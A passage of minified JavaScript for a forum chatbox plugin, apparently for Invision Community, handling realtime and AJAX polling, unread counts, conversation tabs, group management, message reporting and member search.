if(self._openTabs){const miniTabs=this.getMiniTabs();self.scope.find('.convoTab').each(function(idx){const conID=$(this).find('.chatboxContainer').attr('data-conID');if($(this).hasClass('minimize')&&miniTabs.indexOf('c_'+conID)<0){$(this).removeClass('minimize');}});}
self.pollData();if(self._realtime){self.realtimeNotify();}},realtimePing(){const self=this;if(self._disconnected)return;ips.getAjax()(self._mainURL+"&do=realtimePing").done(function(response){self.renderData(response);})},realtimeNotify(){const self=this;self._rtNotify=new ips.rthub.Realtime({service:this._service,channelId:'chatbox_notify',eventName:"client-notify"});self._rtNotify.on('ready',()=>{self.realtimePing();self._realtimePingTimer=setInterval(()=>{self.realtimePing();},self._rtPingInterval);});self._rtNotify.on('error',(e)=>{self.realtimeFallback();})
self._rtNotify.on('message',data=>{const myUserId=Number(ips.getSetting('memberID'));const isSender=myUserId==Number(data.senderId);if(Array.isArray(data.userIds)&&data.userIds.map(Number).includes(myUserId)){if(data.chats){if(!isSender){if(typeof this._roomUnreadCounts[data.roomId]==='undefined'){this._roomUnreadCounts[data.roomId]=0;}
this._roomUnreadCounts[data.roomId]+=1;data.chats.unread=this._roomUnreadCounts[data.roomId];}
self.renderData({ping:{chats:Array.isArray(data.chats)?data.chats:[data.chats]}});}}
if(data.user_online){this.scope.find(".ipsOnline.onStatus_"+data.user_online).show();}});},realtimeRooms(conID){const self=this;if(typeof self._rtRooms[conID]!=="undefined")return;self._rtRooms[conID]=new ips.rthub.Realtime({service:self._service,channelId:'chatbox_convo_'+conID,eventName:"client-room_updates",});self._rtRooms[conID].on('message',data=>{self.renderData(data);self._roomUnreadCounts[conID]=0;});self._rtRooms[conID].on('error',(e)=>{self.realtimeFallback();})
self._rtRooms[conID].on('disconnect',()=>{self._disconnected=true;if(self._disconnected){console.log("Realtime connection lost. Re-initializing...");self._rtRooms[conID].shutdownClient();self._rtNotify.shutdownClient();clearTimeout(self._realtimePingTimer);self._rtRooms={};self._realtimeFirstInit=true;self._disconnected=false;self.realtimeNotify();}});},realtimeFallback(){this._service="ajax";this._realtime=false;this.resetInterval();this.pollData(true);clearTimeout(self._realtimePingTimer);console.log("[Chatbox] Realtime connection lost. Fallback to AJAX polling.");},pollData(forced){const self=this;if(self._miniOnMobile&&!self._firstLoad)return false;if(forced===true){self._updating=false;clearTimeout(self._pollingTimer);}
self.ajaxRequest(()=>{self._pollingTimer=setTimeout(()=>{self.pollData(true);},self._interval);});},ajaxRequest(callback){const self=this;if(self._updating)return false;self._updating=true;self._reset_focusTabs=true;self.syncTabs();this._ajax=ips.getAjax()(self._mainURL+"&do=pollData",{type:'POST',dataType:'json',data:{tabData:JSON.stringify(self._tabs),roomsLastUpdate:self._roomsLastUpdate,conLastMsgID:self._conLastMsgID,activeTab:self._activeTab,focusTabs:self._focusTabs,firstLoad:self._firstLoad?1:0,}}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});return;}
self.renderData(response);if(!self._realtime){if(typeof(callback)=='function')callback();}}).always(function(response){self._firstLoad=false;self._forceScrollDown=false;self._updating=false;self._activeTab=0;self._openTabs=false;if(self._reset_focusTabs)self._focusTabs=0;});return false;},renderData(response){const self=this;if(response.ping){if(response.ping.rooms&&response.ping.rooms.length>0){const roomList=$('.convoTab_rooms_content');roomList.html(self.myConvoRoomsHTML(response.ping.rooms));$(document).trigger('contentChange',[roomList]);self._roomsLastUpdate=response.ping.rooms[0]['lastUpdate'];if(response.ping.rooms[0]['totalRooms']>0){$('#convoTab_rooms').show();}
else{$('#convoTab_rooms').hide();}}
if(response.ping.chats){if(self._config.no_counter_popup){$.each(response.ping.chats,function(i,item){if($('.convo_'+item.id).length>0&&!$('.convo_'+item.id).hasClass('minimize')&&parseInt(item.unread)>0){response.ping.chats[i]['unread']="0";self.updateFocusTabs(item.id);self._reset_focusTabs=false;}});}
const chatsContent=$('.convoTab_chats_content');const convoList=$('.convoList');chatsContent.find('.msg-noChats').remove();$.each(response.ping.chats,function(i,item){if(!item.lastMsg&&!item.isGroup)return;const existing=chatsContent.find('.convoRow_'+item.id);const newHtml=$(ips.templates.render('chatbox.newcon.chats',{id:item.id,title:item.title,name:item.name,icon:item.icon,isOnline:item.isOnline,lastMsg:item.lastMsg.replace("&#44;",", "),inDay:item.inDay,lastMsgTime:item.lastMsgTime,unread:item.unread>0?item.unread:null,isGroup:item.isGroup}));if(existing.length){existing.replaceWith(newHtml);}
else{chatsContent.prepend(newHtml);}
chatsContent.prepend(chatsContent.find('.convoRow_'+item.id));if(item.isGroup){self.updateConName(item.id,item.name);}});if(!convoList.hasClass('minimize')){chatsContent.width(convoList.width());}
$(document).trigger('contentChange',[chatsContent]);$(".timeago:not(.loadedAgo)").timeago();if(response.ping.chats.length>0){self._conLastMsgID=response.ping.chats[0].lastMsgID;}
$(document).trigger('contentChange',[chatsContent]);$(".timeago:not(.loadedAgo)").timeago();self._conLastMsgID=response.ping.chats[0].lastMsgID;}
$('.chatBar').find('.ipsOnlineStatus_online:not(.cbMemOnline)').hide();if(response.ping.online){response.ping.online.forEach(convoId=>{$('.convo_'+convoId).find('.ipsOnlineStatus_online').show();$('.convoRow_'+convoId).find('.ipsOnlineStatus_online').show();});}
self.notify(response.ping.chats);}
if(response.tabs&&Object.keys(response.tabs).length>0){self.renderTabMessages(response);self.resetInterval();}
else{if(!self._realtime&&(ips.getSetting('chatbox_slow_polling')||self._isCloud)){self._emptyCount++;if(self._emptyCount>=5){self._emptyCount=0;if(self._interval+self._decay<self._maxInterval){self._interval+=self._decay;}
else{self._interval=self._maxInterval;}}}}
if(self._activeTab>0){const activeTab=$('.convo_'+self._activeTab);const noMsgWrapper=activeTab.find('.noMsg');if(noMsgWrapper.length>0&&noMsgWrapper.is(":hidden")){self.pollData(true);}
activeTab.find('.ipsLoading').removeClass('ipsLoading');chatbox.initCleanText(activeTab);}
if(response.changes){$.each(response.changes,function(i,val){if(val){$('#'+i+' .chatbox_msg').html(self.parseContent(val));}
else{$('#'+i).remove();}});}},renderTabMessages(response){const self=this;if(!response.tabs)return;$.each(response.tabs,function(conID,item){if(typeof self._tabs['convo_'+conID]==="undefined"){return;}
const convoWrapper=$('.convo_'+conID);const chatIframe=convoWrapper.find('#chatContentIframe');const chatContentWrap=convoWrapper.find('#chatContent');if(self._tabs['convo_'+conID]['lastID']!=item.lastID&&item.messages){chatContentWrap.find('.noMsg').remove();if(self._config.sort==='asc'){let canScroll=false;const scroll=(chatIframe.scrollTop()+chatIframe.innerHeight())-chatIframe.prop("scrollHeight");if(scroll>=-30){canScroll=true;}
chatContentWrap.append(self.chatRowHTML(item.messages,conID));if(self._tabs['convo_'+conID]['firstLoad']&&!self._config.autoload&&item.messages.length==self._config.limit){chatContentWrap.prepend(ips.templates.render('chatbox.loadMoreBtn'));}
$(document).trigger('contentChange',[chatIframe]);if(canScroll||self._forceScrollDown){self.goDown(conID);}}
else{chatContentWrap.prepend(self.chatRowHTML(item.messages,conID));if(self._tabs['convo_'+conID]['firstLoad']&&!self._config.autoload&&item.messages.length==self._config.limit){chatContentWrap.append(ips.templates.render('chatbox.loadMoreBtn'));}
$(document).trigger('contentChange',[chatIframe]);}
$(".timeago:not(.loadedAgo)").timeago();$(document).trigger('chatbox:msg_added',[item.messages]);if(!ips.utils.cookie.get('chatbox_is_silent')){if(ips.utils.cookie.get('chatbox_con_nosound_'+conID)!=1&&self._tabs['convo_'+conID]['firstLoad']!=1&&!self._offSound){self._sound.play();}}
chatContentWrap.find('img').imagesLoaded(function(){self._tabs['convo_'+conID]['firstLoad']=0;});self._tabs['convo_'+conID]['lastID']=item.lastID;}
else{chatContentWrap.find('.noMsg').show();}
if(self._openTabs){convoWrapper.find('.ipsLoading').removeClass('ipsLoading');}});},resetInterval(){this._interval=ips.getSetting('chatbox_interval');this._emptyCount=0;},syncTabs(){const self=this;const existingTabs=[];self.scope.find('.convoTab').each(function(idx){let lastID;if(!$(this).hasClass('minimize')){const tabID=$(this).find('.chatboxContainer').attr('data-conID');const tabName='convo_'+tabID;if(typeof self._tabs[tabName]==="undefined"){self._tabs[tabName]={lastID:0,firstLoad:1,canLoadMore:1,loadingMore:0,};}
if(self._config.sort==='asc'){lastID=self._tabs[tabName]['lastID']>0?self._tabs[tabName]['lastID']:$('.'+tabName).find('.chat_row').last().attr('id');}
else{lastID=self._tabs[tabName]['lastID']>0?self._tabs[tabName]['lastID']:$('.'+tabName).find('.chat_row').first().attr('id');}
self._tabs[tabName]['lastID']=lastID>0?lastID:0;existingTabs.push(tabName);}});$.each(self._tabs,function(idx,tab){if($.inArray(idx,existingTabs)===-1){delete self._tabs[idx];}});},readTab(e){const conID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');this.updateFocusTabs(conID);},updateFocusTabs(conID){const container=$('.convo_'+conID);let currentMsgs=parseInt(container.find('.mainTitle').find('.newMsgCount').text());currentMsgs=isNaN(currentMsgs)?0:currentMsgs;const ftabs=this._focusTabs!=0?this._focusTabs.split(','):[];if(ftabs.indexOf(conID)<0){ftabs.unshift(conID);}
if(ftabs.length>0){this._focusTabs=ftabs.join(',');}
if(currentMsgs>0&&container.find('.mainTitle').find('.newMsgCount').is(":visible")){container.find('.mainTitle').find('.newMsgCount').hide().text();container.find('.miniTitle').find('.newMsgCount').hide().text();const convoRow=$('.convoTab_chats_content .convoRow[data-conid="'+conID+'"]');convoRow.find('.newMsgCountTxt').hide().text();convoRow.removeClass('mentionMe');let totalMsgs=parseInt($('.convoList .mainTitle').find('.newMsgCount').text());totalMsgs=isNaN(totalMsgs)?0:totalMsgs-currentMsgs;if(totalMsgs>0){$('.convoList').find('.newMsgCount').show().text(totalMsgs);}
else{$('.convoList').find('.newMsgCount').hide().text();}
if(this._messengerMode){if(totalMsgs>0){container.find('.totalMsgCount').show().text(totalMsgs);}
else{container.find('.totalMsgCount').hide().text();}}}
if(this._realtime){this.realtimeRooms(conID);}},refresh(){this.pollData(true);return false;},notify(response){if(!response)return;const self=this;let totalNewMsg=0;const ftabs=self._focusTabs!=0?self._focusTabs.split(','):[];if(self._firstLoad){const temp={};$.each(response,function(i,item){if(parseInt(item.unread)>0){temp[item.id+""]=item.unread;self._roomUnreadCounts[item.id]=parseInt(item.unread);}});self._doNotOpen=temp;}
$.each(response,function(i,item){if(ftabs.indexOf(item.id)>=0)return;const tabChatsContent=$('.convoTab_chats_content [data-conid="'+item.id+'"]');if(parseInt(item.unread)>0){totalNewMsg+=parseInt(item.unread);$('.convo_'+item.id).find('.newMsgCount').show().text(item.unread);tabChatsContent.find('.newMsgCountTxt').show().text("("+item.unread+")");if(!self._firstLoad){if($.inArray(item.id,self._closedTabs)>=0){return;}
if(self._doNotOpen&&typeof self._doNotOpen[item.id]!="undefined"){if(item.unread<=self._doNotOpen[item.id]){return;}
else{self._doNotOpen[item.id]=item.unread;}}
if(!ips.utils.cookie.get('chatbox_is_silent')){if(ips.utils.cookie.get('chatbox_con_nosound_'+item.id)!=1&&!self._offSound){self._sound.play();}}
if(self._messengerMode){const html=ips.templates.render('chatbox.newcon.notify',{id:item.id,title:item.title,icon:item.icon,lastMsg:item.lastMsg,inDay:item.inDay,time:item.lastMsgTime,});if($('#elFlashMessage').is(':visible')&&$('#elFlashMessage').find('[data-role="newNotification"]').length){$('#elFlashMessage').find('[data-role="newNotification"]').replaceWith(html);}
else{ips.ui.flashMsg.show(html,{timeout:5,position:'top',sticky:false,extraClasses:'chatboxflashMsg i-padding_2',escape:false});}}
else{if($('.chatBar').find('.convo_'+item.id).length<=0){tabChatsContent.click();}}}}
else{$('.convo_'+item.id).find('.newMsgCount').hide().text();tabChatsContent.find('.newMsgCountTxt').hide().text();}});if(totalNewMsg>0){$('.convoList').find('.newMsgCount').show().text(totalNewMsg);}
else{$('.convoList').find('.newMsgCount').hide().text();}
if(self._messengerMode){const currentTotal=parseInt($('.convoList .mainTitle').find('.newMsgCount').text());if(currentTotal>0){$('.convoTab').find('.totalMsgCount').show().text(currentTotal);}
else{$('.convoTab').find('.totalMsgCount').hide().text();}}},openConversation(e){let popup;const self=this;const conID=$(e.currentTarget).attr('data-conID');const memberID=$(e.currentTarget).attr('data-memberID');if(conID>0){popup=$('.chatBar').find('.convo_'+conID);}
else{const title=$(e.currentTarget).find('strong').text();popup=$('.chatBar').find('.mainTitle .conNames[title="'+title+'"]').closest('.bimChatbox');}
if(popup.length>0){if(popup.hasClass('minimize')){popup.find('.popupTitle[data-action="toggleChat"]').click();}
else{popup.fadeOut(80).fadeIn(80).find('.chatInput').focus();}
return false;}
const ppHTML=ips.templates.render('chatbox.blankCon',{conID:conID});if(ips.getSetting('chatbox_bar_pos')==='left'){$('.chatBar').append(ppHTML);}
else{$('.chatBar').prepend(ppHTML);}
const tempPopup=$('.chatBar').find('.convo_'+conID);ips.getAjax()(self._mainURL+'&do=openConversation',{data:{memberID:memberID,conID:conID,},type:'post'}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});tempPopup.remove();return;}
tempPopup.replaceWith(response.html);const newPopup=$('.chatBar').find('.convo_'+response.conID);newPopup.removeClass('minimize');$(document).trigger('contentChange',[newPopup]);const myPopups=self.getMyPopups();if(myPopups.indexOf('c_'+response.conID)<0){myPopups.unshift('c_'+response.conID);self.saveMyPopups(myPopups.join('|'));}
if($(e.currentTarget).find('.newMsgCountTxt').text()){const unread=parseInt($(e.currentTarget).find('.newMsgCountTxt').text().replace(/^\D+/g,''));newPopup.find('.newMsgCount').text(unread);self.updateFocusTabs(response.conID);}
self._activeTab=response.conID;self.resetInterval();self.pollData(true);self.closeOldPopups();$(e.currentTarget).removeClass('mentionMe');self.scope.find('.convo_'+response.conID+' #chatContentIframe').on('scroll',_.bind(self.autoLoad,self));self.resizeBar();if(ips.utils.responsive.currentIs('tablet')||ips.utils.responsive.currentIs('phone')){$('.chatBar').css('width','100%');}});return false;},createGroup(e){const self=this;const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=createGroup',size:'narrow',title:ips.getString('chatbox_create_group_title'),forceReload:true,destructOnClose:true,callback:function(e){$(e).find('form').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message,});}
else{dialogRef.hide();const container=$('.convoTab_chats_content');if(container.find('.convoRow_'+response.conID).length>0){container.find('.convoRow_'+response.conID).click();}
else{const html=ips.templates.render('chatbox.newcon.temp',{id:response.conID});container.append(html);$(document).trigger('contentChange',[$('#convoIframe')]);container.find('.convoRow_'+response.conID).click();}
container.find('.tempCon.convoRow_'+response.conID).remove();}});return false;});}});dialogRef.show();return false;},configGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbConfigGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=configGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbConfigGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();ips.ui.flashMsg.show(ips.getString('chatbox_group_saved'));}});return false;});container.find('.cbConfigGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},inviteGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbInviteGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=inviteGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbInviteGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();self._offSound=true;self._activeTab=conID;self.pollData(true);self._config.lastchat=$.now();}});return false;});container.find('.cbInviteGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},renameGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbRenameGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=renameGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbRenameGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();self.updateConName(conID,response.newName);self._offSound=true;self._activeTab=conID;self.pollData(true);self._config.lastchat=$.now();}});return false;});container.find('.cbRenameGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},updateConName(conID,newName){const container=$('.convo_'+conID);if(newName&&newName!=container.find('.conNames').text()){container.find('.conNames').attr('title',newName);container.find('.conNames').text(newName);const convoList=$('.convoList .convoRow_'+conID+' .conRowName');convoList.find('.name').text(newName);}},leaveGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_leave_con_cfr'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+'&do=leaveGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{self.closeConversation(conID);self.resizeBar();ips.ui.flashMsg.show(ips.getString('chatbox_you_left_group'));}});}}});return false;},usersInGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=usersInGroup&conID='+conID,title:ips.getString('chatbox_group_member'),size:'narrow',forceReload:true,destructOnClose:true,});dialogRef.show();return false;},loadMore(e){const self=this;const container=$(e.currentTarget).closest('#chatContentIframe');const content=container.find('#chatContent');const conID=container.closest('.chatboxContainer').attr('data-conID');if($('.convo_'+conID).length==0||typeof self._tabs['convo_'+conID]==="undefined"||self._tabs['convo_'+conID]['loadingMore']==1){return false;}
self._tabs['convo_'+conID]['loadingMore']=1;const oldID=self._config.sort=='asc'?content.children('.chat_row:first').attr('id'):content.children('.chat_row:last').attr('id');ips.getAjax()(self._mainURL+"&do=updateOpenTabs",{type:'post',dataType:'json',data:{tabData:JSON.stringify(self._tabs),activeTab:conID,loadMoreMode:oldID,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{if(response.tabs[conID]){if(response.tabs[conID].noMore==1){$(e.currentTarget).remove();ips.ui.flashMsg.show(ips.getString('chatbox_no_older'));}
else{const newContent=response.tabs[conID].messages;if(newContent){if(self._config.sort=='asc'){$(e.currentTarget).after(self.chatRowHTML(newContent,conID));container.scrollTop(content.find('#'+oldID).position().top-50);}
else{$(e.currentTarget).before(self.chatRowHTML(newContent,conID));}
$(document).trigger('contentChange',[container]);$(".timeago:not(.loadedAgo)").timeago();}}}}}).always(function(){self._tabs['convo_'+conID]['loadingMore']=0;});return false;},autoLoad(e){let oldID;if(!this._config.autoload)return false;const self=this;const container=$(e.currentTarget);const content=container.find('#chatContent');const conID=container.closest('.chatboxContainer').attr('data-conID');if($('.convo_'+conID).length==0||typeof self._tabs['convo_'+conID]==="undefined"||self._tabs['convo_'+conID]['firstLoad']==1||self._tabs['convo_'+conID]['canLoadMore']!=1){return false;}
if(this._config.sort=='asc'){if(container.scrollTop()!=0)return false;oldID=content.children().first().attr('id');}
else{if(container.scrollTop()+container.innerHeight()<container[0].scrollHeight){return false;}
oldID=content.children().last().attr('id');}
if(container.find('#loadMore').length<=0){const html=ips.templates.render('chatbox.loadMore');if(this._config.sort=='asc'){content.prepend(html);}
else{content.append(html);}}
self._tabs['convo_'+conID]['canLoadMore']=0;self._tabs['convo_'+conID]['loadingMore']=1;ips.getAjax()(self._mainURL+"&do=updateOpenTabs",{type:'post',dataType:'json',data:{tabData:JSON.stringify(self._tabs),activeTab:conID,loadMoreMode:oldID,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{if(response.tabs[conID]){if(response.tabs[conID].noMore==1){ips.ui.flashMsg.show(ips.getString('chatbox_no_older'));}
else{const newContent=response.tabs[conID].messages;if(newContent){if(self._config.sort=='asc'){content.prepend(self.chatRowHTML(newContent,conID));container.scrollTop(content.find('#'+oldID).position().top-50);}
else{content.append(self.chatRowHTML(newContent,conID));}
$(document).trigger('contentChange',[container]);$(".timeago:not(.loadedAgo)").timeago();self._tabs['convo_'+conID]['canLoadMore']=1;}}}}
container.find('#loadMore').remove();}).always(function(){self._tabs['convo_'+conID]['loadingMore']=0;});},msgAction(e,data){e=data?data.originalEvent:e;e.preventDefault();const self=this;const action=$(e.target).attr('data-action');const chatID=$(e.target).attr('data-chatID');if(action){switch(action){case'edit':self.editEditor(chatID);break;case'delete':self.deleteMSG(chatID);break;case'report':self.reportMSG(chatID);break;}
return false;}
return false;},deleteMSG(chatID){const self=this;ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_confirmDelete'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+"&do=deleteMSG",{type:'post',data:{chatID:chatID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{ips.ui.flashMsg.show(ips.getString('chatbox_deleted'));self.scope.find('li#'+chatID).remove();}})}}});return false;},reportMSG(chatID){const self=this;const convoID=self.scope.find('li#'+chatID).closest('.chatboxContainer').attr('data-conID');const dialogRef=ips.ui.dialog.create({url:ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=conversation&do=reportComment&id="+convoID+"&comment="+chatID,size:'medium',title:ips.getString('chatbox_report'),forceReload:false,destructOnClose:true,callback:function(e){$(e).find('form').on('submit',function(e){e.preventDefault();const form=$(e.currentTarget);ips.getAjax()(form.attr('action'),{data:form.serialize(),type:'post',bypassRedirect:true}).done(function(response){ips.ui.flashMsg.show(ips.getString('chatbox_sent_report'));}).always(function(response){dialogRef.hide();});return false;});}});dialogRef.show();return false;},toggleInputForm(conID,status){const container=$('.convo_'+conID);const textArea=container.find('.chatInput');const button=container.find('[data-action="sendMSG"]');if(status==1){this._chatting=false;button.prop('disabled',false);textArea.val("");if(textArea.closest('#chatInputArea').hasClass('expanded')){textArea.closest('#chatInputArea').removeClass('expanded');textArea.css('height','auto');$('.chatBar').trigger('resizeBar');}}
else{this._chatting=true;button.prop('disabled',true);}},getMyPopups(){return ips.utils.cookie.get(this._cookieMyPopups)?ips.utils.cookie.get(this._cookieMyPopups).split('|'):[];},saveMyPopups(value){ips.utils.cookie.set(this._cookieMyPopups,value);},getMiniTabs(){return ips.utils.cookie.get(this._cookieMiniTabs)?ips.utils.cookie.get(this._cookieMiniTabs).split('|'):[];},saveMiniTabs(value){ips.utils.cookie.set(this._cookieMiniTabs,value);},myConvoRoomsHTML(response){const inChatPage=($('body').data('pageapp')=='chatbox'&&$('body').data('pagecontroller')=='room');let template="";$.each(response,function(id,item){if(inChatPage&&item.id==$('body').data('pageid')){$('.room_'+item.id).find('[data-action="closeChat"]').click();return;}
template+=ips.templates.render('chatbox.convo.list.rooms',{id:item.id,title:item.title,icon:item.icon,users:item.users,});});return template;},myConvoChatsHTML(response){let template="";const self=this;$.each(response,function(id,item){if(item.lastMsg||item.isGroup){template+=ips.templates.render('chatbox.newcon.chats',{id:item.id,title:item.title,name:item.name,icon:item.icon,isOnline:item.isOnline,lastMsg:item.lastMsg.replace("&#44;",", "),inDay:item.inDay,lastMsgTime:item.lastMsgTime,unread:item.unread>0?item.unread:null,isGroup:item.isGroup,});if(item.isGroup){self.updateConName(item.id,item.name);}}
if($('.convo_'+item.id).length>0){var onlineIcon=$('.convo_'+item.id).find('.ipsOnlineStatus_online');if(!item.isOnline&&onlineIcon.is(":visible")){onlineIcon.hide();}
else if(item.isOnline&&onlineIcon.is(":hidden")){onlineIcon.show();}}});return template;},convoTabChange(e){const id=$(e.currentTarget).attr('id');$(e.currentTarget).closest('.convoTabs').find('a').removeClass('isActive');$(e.currentTarget).addClass('isActive');$('.cvtabContent').hide();$('.'+id+'_content').show();return false;},closeOldPopups(){if(!this._messengerMode){const popupWidth=320;if($(window).width()<(popupWidth+10)*$('.chatBar .inGlobalChat').length-1){if(ips.getSetting('chatbox_bar_pos')=='left'){$('.chatBar .inGlobalChat:first').next().find('[data-action="closeChat"]').click();}
else{$('.chatBar .inGlobalChat:last').prev().find('[data-action="closeChat"]').click();}}}},focusSearchMem(){this._searchMemTimer=setInterval(_.bind(this.checkSearching,this),700);},blurSearchMem(){clearInterval(this._searchMemTimer);},closeSearch(){this._currentMemSearch=null;$('.closeSearchBtn').hide();this._searchResults.hide();this._convoResults.show();this.scope.find('#searchMem').val('');return false;},checkSearching(){const value=this.scope.find('#searchMem').val();if(value.length<3||value==this._currentMemSearch){if(!value){this.closeSearch();}
return;}
this._currentMemSearch=value;$('.closeSearchBtn').show();if(this._searchAjax&&this._searchAjax.abort){this._searchAjax.abort();}
const self=this;this._searchAjax=ips.getAjax()(self._mainURL+'&do=findMember',{data:{input:self._currentMemSearch,},type:'post'}).done(function(response){if(response.length){let template="";$.each(response,function(i,item){template+=ips.templates.render('chatbox.newcon.mem',{value:self._currentMemSearch,id:item.id,photo:item.photo,isOnline:item.isOnline,name:item.name,extra:item.extra,conID:item.conID,isBan:item.isBan,});});self._searchResults.html(template).show();self._convoResults.hide();}});return false;},openRoom(e){const self=this;const roomID=$(e.currentTarget).attr('data-roomID');const theRoom=$('.chatBar').find('.room_'+roomID);if(theRoom.length>0){if(theRoom.hasClass('minimize')){theRoom.find('.popupTitle[data-action="toggleChat"]').click();}
else{theRoom.fadeOut(80).fadeIn(80).find('.chatInput').focus();}
return;}
const ppHTML=ips.templates.render('chatbox.blankRoom',{roomID:roomID});if(ips.getSetting('chatbox_bar_pos')=='left'){$('.chatBar').append(ppHTML);}
else{$('.chatBar').prepend(ppHTML);}
const tempPopup=$('.chatBar').find('.room_'+roomID);ips.getAjax()(self._mainURL+'&do=openRoom',{type:'post',data:{room:roomID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});tempPopup.remove();}
else{tempPopup.replaceWith(response.html);ips.setSetting('chatbox_'+roomID,response.config);const newPopup=$('.chatBar').find('.room_'+roomID);newPopup.removeClass('minimize');$(document).trigger('contentChange',[newPopup]);if(newPopup.find('.chatInput')){newPopup.find('.chatInput').focus();}
const myPopups=self.getMyPopups();if(myPopups.indexOf('r_'+roomID)<0){myPopups.unshift('r_'+roomID);self.saveMyPopups(myPopups.join('|'));}
self.closeOldPopups();self.resizeBar();}});return false;},chatRowHTML(response,conID){const self=this;let template="";let memberHovercard="";let chatterUrl="";const style='chatbox.style.'+this.updateStyle(conID);const confFormat=ips.getSetting('chatbox_userFormat');let chatterNameFormat="";$.each(response,function(i,item){if(item.chatterID>0){chatterUrl=ips.getSetting('baseURL')+"index.php?app=core&module=members&controller=profile&id="+item.chatterID;memberHovercard=chatterUrl+"&do=hovercard";chatterNameFormat=confFormat[item.chatterGroup]['prefix']+item.chatterName+confFormat[item.chatterGroup]['suffix'];if(self._config.canManage){item.canEdit=true;item.canDelete=true;}
template+=ips.templates.render(style,{id:item.id,chatterID:item.chatterID,chatterName:item.chatterName,chatterKey:item.chatterKey,chatterNameFormat:chatterNameFormat,chatterPhoto:item.chatterPhoto,chatterUrl:chatterUrl,memberHovercard:memberHovercard,content:self.parseContent(item.content),callme:(item.content.indexOf("@"+ips.getSetting('chatbox_member_name'))!=-1),isMe:(item.chatterName==ips.getSetting('chatbox_member_name')),inDay:item.inDay,time:item.time,canEdit:item.canEdit,canDelete:item.canDelete,canReport:(item.chatterName!=ips.getSetting('chatbox_member_name'))?item.canReport:false,canManageMSG:(item.canEdit||item.canDelete),isMyMsg:item.chatterID===ips.getSetting('memberID'),});}
else{template+=ips.templates.render('chatbox.style.con.system',{id:item.id,content:item.content,inDay:item.inDay,time:item.time,canDelete:item.canDelete,});}});return template;},parseContent(message){return chatbox.parseContent(message,this._config);},enterSubmit(e){if(e.which===13){e.preventDefault();$(e.currentTarget).closest('[data-role="cbFormArea"]').find('form').submit();return false;}},clickSubmit(e){$(e.currentTarget).closest('[data-role="cbFormArea"]').find('form').submit();return false;},submitEditor(e){e.preventDefault();const self=this;if(self._chatting)return false;const conID=$(e.currentTarget).closest('.chatboxConPopup').attr('data-conID');const container=$('.convo_'+conID);const form=container.find('[data-role="cbFormArea"] form');let msg=form.find('textarea').val();msg=chatbox.escapeHTML(msg);if(self.scope.find('.chatboxEditor .ipsAttach_done').length==0||msg){if(self.checkMSG(msg)==0)return false;}
